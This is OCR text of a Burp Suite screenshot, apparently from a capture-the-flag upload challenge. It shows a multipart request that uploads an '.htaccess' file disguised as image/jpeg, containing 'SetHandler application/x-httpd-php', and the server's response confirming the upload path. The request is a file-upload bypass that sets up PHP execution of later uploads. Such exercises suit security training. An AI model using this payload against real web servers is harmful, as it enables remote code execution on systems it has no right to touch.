 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × ...
Send Cancel < > Target: http://fb6566d7-4a03-4cfb-857a-bb6b3f72e9fb.node3.buuoj.cn ?
Request
Raw Params Headers Hex
9887393148232283
Content-Length: 374
Origin:
http://fb6566d7-4a03-4cfb-857a-bb6b3f72e9fb.node3.
buuoj.cn
Connection: close
Referer:
http://fb6566d7-4a03-4cfb-857a-bb6b3f72e9fb.node3.
buuoj.cn/
Cookie:
PHPSESSID=a586e0c18ea785363db2aa15a2af8368
Upgrade-Insecure-Requests: 1
-----------------------------402059238021698873931
48232283
Content-Disposition: form-data; name="uploaded";
filename=".htaccess"
Content-Type: image/jpeg
SetHandler application/x-httpd-php
-----------------------------402059238021698873931
48232283
Content-Disposition: form-data; name="submit"
上传
-----------------------------402059238021698873931
48232283--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jul 2020 09:09:51 GMT
Content-Type: text/html
Content-Length: 349
Connection: close
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post"
enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传"
/>
</form>/var/www/html/upload/e7ab1812f2a4021c84d55
37e6685c9d0/.htaccess succesfully uploaded!
? < + > Type a search term 0 matches
675 bytes | 35 millis